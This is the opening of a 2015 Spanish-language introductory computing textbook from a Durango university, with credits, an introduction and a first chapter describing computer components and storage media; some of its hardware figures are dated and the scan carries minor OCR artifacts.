# **lo que se de**



## **computación**

## **COORDINADORES**

Jook R

**Luis Manuel Martínez Hernández Paula Elvira Ceceñas Torrero María Elizabeth Leyva Arellano**



#### **COORDINADORES**

**Luis Manuel Martínez Hernández Paula Elvira Ceceñas Torrero María Elizabeth Leyva Arellano**

#### **Autores**

**Luis Manuel Martínez Hernández** Universidad Juárez del Estado de Durango (UJED) Instituto de Investigaciones Históricas - UJED Facultad de Ciencias Exactas – UJED Facultad de Psicología – UJED Universidad Pedagógica de Durango Red Durango de Investigadores Educativos, A. C.

## **Verónica Clementina Ontiveros Hernández**

Universidad Pedagógica de Durango

#### **María Elizabeth Leyva Arellano**

Facultad de Ciencias Químicas – UJED Área Básica - UJED

Alumnos de la Facultad de Ciencias Exactas – UJED

**Karla Karina Sánchez Torres Valeria Yaneth Flores Casas Brianda Estefania Saenz Fuente Eduardo Reza Gurrola Cyntia Mayte Salazar Rios Raymundo Galindo Alvarez Dorely Diaz Centeno Carlos Alberto Márquez Alanis Franci del Rocio Almeida Torres Maria José Hernández Silva Carlos Omar Silva Aguirre**

#### **Revisión**

Yareli Villalba Segovia Yenifer Rivas García

Primera Edición: Octubre de 2015 Editado en México ISBN: 978-968-9304-57-9

## **Editor:**

Universidad Juárez del Estado de Durango

## **Coeditores:**

Red Durango de Investigadores Educativos, A. C. Benemérita y Centenaria Escuela Normal del Edo. de Dgo. Universidad Pedagógica de Durango Centro de Actualización del Magisterio (Durango) Instituto Universitario Anglo Español Instituto de Investigaciones Históricas - UJED Facultad de Ciencias Exactas – UJED Facultad de Psicología - UJED Facultad de Ciencias Químicas - Durango – UJED Escuela de Lenguas - UJED

## **Pintura de la portada (al óleo):**

Manuel Alejandro Martínez Leyva –"Paisaje nevado"

## **Diseño de portada**

Manuel Alejandro Martínez Leyva

**Corrección de estilo:** Mtra. Paula Elvira Ceceñas Torrero

Este libro no puede ser impreso, ni reproducido total o parcialmente por ningún otro medio sin la autorización por escrito de los editores Editado en México

## **INTRODUCCIÓN**

En la actualidad la utilización de nuevas palabras sobre todo en el área de la Informática, la Computación y la Ciencia de la Información aparecen constantemente, al igual que algunos términos que se utilizan como parte de un vocabulario común.

Palabras como ADSL, Autopista de la información, Avatar, Bluetooth, Buscadores, CAD, Cibercultura, Ciberespacio, CD, Comunidad virtual, Conectividad, Correo electrónico, CSS, Dominio, DVD Extranet, Flickr,Fotoblog, FTP, Grupo de noticias, Herramientas telemáticas como Hipertexto, Hipervínculo Homepage, HTML, Hotspots, HTTP, Internet, Intranet, iPhone, Ipod, LAN, LCD, MAN, Metabuscadores, MP3, MP4, MP5, Multimedia, Notebook, NTIC, Página Web, PALM, PDAs, Podcasting, Portales temáticos, Post, Protocolo, Proveedor, RSS, Servidor, Sitio, Sociedad de la Información, Sociedad del Conocimiento, Tag, TCP/IP, Técnica, Tecnología, Tecnología multimedial, Trackback, URL, Videoconferencia, Videolog, VoIP, VPN, Weblog, Wii, WI-FI, WI-MAX, World Wide Web, entre otras muchas que se crean y otras que desaparecen, son importantes para nuestras comunicación con las demás personas ya que ellas nos permiten entender el significado que debemos comprender.

Es por ello, que en este libro hacemos una breve síntesis de conceptos tan básicos como lo que es una computadora, que es un lenguaje de programación, que es un virus, hasta la introducción a lo que son las redes sociales y las redes sociales mas comunes hasta el momento de la publicación de este libro.

Esperando que la información aquí contenida pueda interiorizarse y la hagan suya como parte del conocimiento general que debemos tener en esta sociedad del conocimiento.

## **ÍNDICE**







## **QUÉ ES LA COMPUTADORA?**

## **Luis Manuel Martínez Hernández**

Académico Universidad Pedagógica de Durango y Universidad Juárez del Estado de Durango

## **María Elizabeth Leyva Arellano**

Alumna de la Facultad de Ciencias Exactas Académico Universidad Juárez del Estado de Durango

## **Verónica Clementina Ontiveros Hernández**

Académico Universidad Pedagógica de Durango

## LA COMPUTADORA

A simple vista, una computadora está compuesta por estas partes básicas:



- La unidad central, consiste en una caja o carcasa que contiene una serie de elementos imprescindibles como son las unidades de disquete, unidades de cd-rom, el procesador, etc. Algunas de estas carcasas se encuentran en posición horizontal con el monitor encima, pero la mayoría de ellas se colocan verticalmente encima de la mesa con el monitor justo al lado. Esto no influye en la calidad de la computadora, sólo es importante a la hora de distribuir el espacio disponible sobre la mesa de trabajo.
- Los principales periféricos que nos permiten "comunicarnos" con la computadora, son los siguientes:
	- $\triangleright$  El monitor El monitor o pantalla, gracias al cual podemos ver la información que la computadora nos suministra, por tanto es un periférico de salida (por él sale información).
	- Ø El teclado, mediante el cual podemos "hablar" con la computadora o proporcionarle información, por lo que es un periférico de entrada (por él entra información).
	- $\triangleright$  El ratón, es un periférico de entrada que se utiliza sobre una superficie plana. Al desplazar el ratón por la mesa, una pequeña flecha se mueve por la pantalla.
	- $\triangleright$  La La impresora, al igual que el monitor, nos sirve para poder ver los datos que la computadora nos dé, aunque, en este caso, dichos datos los obtendremos escritos en papel, por tanto, es un periférico de salida.
- $\triangleright$  El escaner, es un periférico de entrada que nos permite digitalizar documentos, o sea, podemos introducir en la computadora un texto escrito o una fotografía, por ejemplo (parecido a una fotocopiadora).
- Ø El módem, el módem es un periférico que nos permite conectarnos a otros ordenadores a través de la línea telefónica, por tanto, es el que nos permite



- conectarnos a Internet. Como a través del módem podemos tanto enviar o recibir información de otros ordenadores se trata de un periférico de entrada/salida.
- Memoria externa, la memoria externa es la que nos permite almacenar información externamente. Por ejemplo: los disquetes, los CD-Roms, …

El gabinete de la computadora (la que está al lado de la pantalla) es la que contiene las partes más importantes de la computadora. Si la abriéramos veríamos (entre otros) los siguientes componentes:

## **La tarjeta madre (Motherboard)**



La tarjeta madre no es más que un circuito electrónico situado dentro del gabinete, en el que se encuentran elementos muy importantes; ejemplo: el microprocesador y la memoria interna que veremos a continuación.

## **El microprocesador**

El elemento principal de la tarjeta madre es el microprocesador, es el componente más importante. Viene a ser el "cerebro" de la computadora. De su velocidad y potencia depende en gran medida, que nuestro ordenador sea mejor o peor.

Las computadoras de tipo PC (como el que vas a trabajar) son los más extendidos en el mercado y los microprocesadores que utilizan suelen ser de marca Intel, aunque existen otras marcas de microprocesadores igual de buenas pero menos conocidas (AMD, Cyrix, etc.).



Los microprocesadores salieron masivamente al mercado en los años 80´s, y eran pertenecientes a la fábrica Intel (8088) y a la Motorola (68000), los



procesadores que les siguieron se les fueron llamando de este nombre por orden de antigüedad):

*Modelos de los procesadores de las 2 compañías más fuertes en la actualidad que se tienen en el mercado*





Fíjate que el número central es el que indica lo antiguo o moderno que es el microprocesador: un 80286 es mucho más antiguo que un 80486. Los procesadores más modernos que existen ahora son los Pentium III y Pentium IV (versión bastante mejorada de un Pentium). Es importante conocer estos datos (sobre todo si piensas comprar una computadora), ya que es conveniente adquirir uno de los más potentes para no correr el riesgo de quedarnos anticuados en poco tiempo. Es obvio que mientras más moderno sea el procesador, mayor potencia y velocidad ofrece; por ello es difícil hoy día encontrar ordenadores con microprocesadores 80386 o menores.

Es importante saber también que no todos los microprocesadores son igual de rápidos. La velocidad de un microprocesador se mide en Mhz (megahertzios), por tanto, un microprocesador Pentium II – 200 Mhz es más lento que un Pentium II – 233 Mhz, pero más rápido que un Pentium – 233 Mhz (ya que el hecho de ser Pentium II frente a un Pentium normal, lo hace superior).

Por tanto, para conocer la potencia de una computadora debes saber, entre otras cosas, qué microprocesador utiliza (Pentium, Pentium II, Pentium III, Pentium IV, Athlon, Duron, 486, AMD, Cyrex, Sun, Alpha, etc.) y a qué velocidad funciona (Mhz).

Para comprobar la velocidad a la que funciona tu ordenador solo tienes que mirar la parte frontal de la carcasa. Normalmente, viene incluido un número luminoso que te indica la velocidad en Mhz.

Hace 3-4 años, la velocidad límite de los microprocesadores más rápidos rondaba los 100 Mhz. Hoy día, ronda los 1.5 Ghz. Un problema que se presenta a menudo es que aunque se compre la computadora más potente del mercado, en uno o dos años, seguramente, habrá salido otro que lo doble en prestaciones. Aunque de momento no existe un límite de tiempo para esta situación, hay muchas personas que deciden esperar a que aparezca una computadora más potente antes de decidirse a comprar. En estos casos se puede estar esperando eternamente.

Hay que recalcar, también, que no sólo se debe tener en cuenta el microprocesador que lleva una computadora a la hora de conocer su potencia. Sino que, hay otros componentes, como el disco duro (que veremos más adelante), la memoria RAM, la tarjeta de sonido, El controlador de disco duro, el CD-Rom y la tarjeta gráfica, son muy importantes para tener una computadora rápida y potente.

## **La memoria interna**



Es un elemento fundamental de la placa base, y se divide en RAM y ROM. Las siglas ROM significan Read Only Memory (memoria sólo de lectura) y RAM Random Access Memory (memoria de acceso aleatorio).

Como su nombre indica, la memoria ROM sólo puede ser leída, pero no escrita. Su contenido es grabado en fábrica con información importante para la computadora y no puede ser alterado con posterioridad. Se trata, además, de una memoria "no volátil", porque su contenido no se pierde al apagar la computadora.

Por su parte, la memoria RAM puede leerse y modificarse un número ilimitado de veces, pero su contenido se pierde cada vez que se corta la corriente eléctrica, o sea, que es una memoria "volátil".

Las computadoras poseen parte de memoria RAM y parte de tipo ROM. La memoria ROM lleva grabados ciertos programas fundamentales para el funcionamiento de la computadora. Por su parte, la memoria RAM está completamente vacía cada vez que se enciende la computadora; es empleada para ejecutar programas (juegos, procesadores de texto, etc.) y almacenar los datos que se desee en cada momento. No hay que olvidar siempre que, al apagar el equipo, se perderá toda su información.

En resumen, la memoria RAM es la que se utiliza para ejecutar programas en la computadora y guardar la información, por tanto, siempre que se hace referencia a la memoria interna es como referirse a la RAM (aunque la ROM también sea memoria interna). Mientras más memoria interna (RAM) tenga una computadora, más potente y rápido será, ya que podría ejecutar, a la vez, varios programas o trabajar con grandes cantidades de datos en su memoria RAM.

La capacidad de memoria de una computadora se mide en bytes. Cada byte simboliza un número o una letra; cuantos más bytes tenga la memoria de la computadora, mayor número de números y palabras podrá recordar. Como se suele trabajar con grandes cantidades de bytes, se emplean dos múltiplos de estos. el Kbyte (K o Kbyte), igual a 1.024 bytes, el Megabyte (Mega o Mbyte) igual a 1.024 Kbytes, el Gigabyte (1.024) Mbytes y el terabyte (1.024) Gbytes:



Normalmente, la memoria de una computadora actual (de casa o de oficina) oscila entre 32 y 64 Mbytes. Por lo que, no se utiliza la medida de Gbytes para la memoria interna (es una medida demasiado grande).

La medida Gbytes se utiliza principalmente para medir la memoria externa.

## **Memoria externa**

Hemos visto, anteriormente, que la memoria interna (RAM) es memoria volátil (se borra al apagar la computadora). Esto supone un grave inconveniente: imaginemos que vamos a introducir en la computadora un gran texto de muchas páginas. A medida que vamos escribiendo los caracteres a través del teclado, la computadora los va "recordando" en su memoria (RAM). Ahora, supongamos que hemos terminado de escribir el texto y apagamos la computadora: jes un desastre! La memoria de la computadora (RAM) es "volátil" (al apagar se borra todo su contenido completamente), lo que significa que hemos perdido horas de trabajo en cuestión de un segundo, para evitar la pérdida de información, existe la memoria externa. Como memoria externa encontramos disquetes, discos Zip, cd-rom (iguales a los compact-disc de música), DVD (como los de las películas), unidades de cinta, discos duros, etc...

En el caso anterior, habría bastado con grabar el contenido de la RAM a un disquete (mediante una sencilla operación), y los datos estarían a salvo para ser utilizados en otro momento, ya que, el contenido de la memoria externa no se borra al apagar la computadora.



Los disquetes son utilizados en el mundo de la informática desde hace muchos años; aunque en principio eran muy útiles, la demanda de hoy día hace que se hayan quedado un poco pequeños. Pero en la actualidad estos discos flexibles los están sustituyendo la memoria USB, así como la memory Stick, la SD, la Compact Flash y la SM.



La capacidad de un disquete normal es de 1,44 Mbytes (aunque se ha desarrollado un nuevo tipo de disquete que puede almacenar más de 100 Mbytes, como lo es la unidad ZIP, que almacena en su modelo más pequeño 100 Mbytes; y en su modelo más nuevo, 250 Mbytes. Asimismo, existen unidades de esta fábrica que almacenan hasta 2 Gbytes, y se llama unidad JAZ).



El disco duro es una de las unidades de almacenamiento más utilizadas. Para los primeros usuarios de ordenadores PC (como el que vas a utilizar) era un auténtico lujo disponer de un disco duro (su precio llegaba a 5,000 dólares), y tenían capacidades de 5 a 20 Mbytes. Hoy día, sin

embargo, son baratos, y todas las computadoras actuales tienen al menos uno.

La capacidad de un disco duro oscila, hoy día entre los 20 y los 80 Gbytes (entre 20,000 y 80.000 Mbytes aproximadamente). Compara esta capacidad con la del disquete (1,44 Mb).



El CD-ROM, en los últimos años se ha convertido en otra unidad muy utilizada; por lo que viene incorporado en cualquier ordenador de hoy día. Su capacidad es de unos 640, pero, también, existen de 700 Mbytes; y el formato es idéntico al de un compact-disc musical (de hecho un compactdisc puede ser escuchado en una computadora). El principal inconveniente es que para grabar información en un cd-rom, hace falta un dispositivo especial que cuesta algo caro (alrededor de 1,500 pesos), por lo cual, se suelen comprar cd-roms ya grabados con programas, música, datos, etc.

Existen unidades de CD-ROM más rápidas que otras. La velocidad de lectura de un cd-rom se expresa como un número seguido de una "X" (la tasa de transferencia de información de 150 Kbits/seg). Por ejemplo: una unidad de CD-ROM 24x es más lenta que otra unidad 34x.

El DVD es el sustituto del CD-ROM; presenta el mismo formato externamente pero almacena mucho más información (varios Gbytes).

Existen otros tipos de memoria externa (como unidades de cinta), pero los más utilizados son los expuestos arriba.

A la hora de comprar una computadora, es muy indispensable fijarnos en las características que posee. En resumen, se puede decir, que la configuración de una computadora actual es la siguiente:

- Ø Procesador Intel Pentium III /Celeron/ AMD a 800 Mhz (Pentium IV o Athlon)
- $\triangleright$  Memoria RAM 64 Mb (expandible hasta 512 Mbytes)
- $\triangleright$  Disco duro 20 Gbytes
- $\triangleright$  Monitor de 15 pulgadas
- $\triangleright$  Teclado de 101 teclas
- $\triangleright$  Ratón
- $\triangleright$  Regulador de voltaje (fuente ininterrumpible de poder o No-Break)
- $\triangleright$  Supresor de picos
- $\triangleright$  MODEM (interno o externo)
